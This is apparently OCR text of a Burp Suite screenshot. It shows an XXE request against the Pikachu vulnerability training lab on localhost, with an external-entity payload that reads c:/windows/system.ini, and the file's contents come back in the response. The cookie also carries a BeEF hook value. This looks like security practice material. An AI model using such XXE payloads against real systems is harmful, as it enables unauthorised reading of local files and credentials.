 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex
\n
1 POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 204
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/xxe/xxe_1.php
12 Cookie: BEEFHOOK=P79zO03NvpNqYAVq0Yb05n5BsybEBUSpqypFD3v8ykzlo94g968qr2G8Npxx1wSqaYNv88N7PMBoxbS1; PHPSESSID=
532csblc32sg6imi0mluqiubg0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 xml=<%3fxml+version%3d"1.0"+encoding%3d"utf-8"%3f>+
20 <!DOCTYPE+xxe+[
21 <!ELEMENT+name+ANY+>
22 <!ENTITY+xxe+SYSTEM+"file%3a///c%3a/windows/system.ini"+>]>
23 <name>%26xxe%3b</name>&submit=%E6%8F%90%E4%BA%A4
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
概述
XXE漏洞
URL重定向
SSRF
管理工具
xxe漏洞
点一下提示~
这是一个接收xml数据的api:
提交
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
Inspector
笔记
完成
33,942字节 | 3 millis
Event log (11) All issues (6)
内存: 228.5MB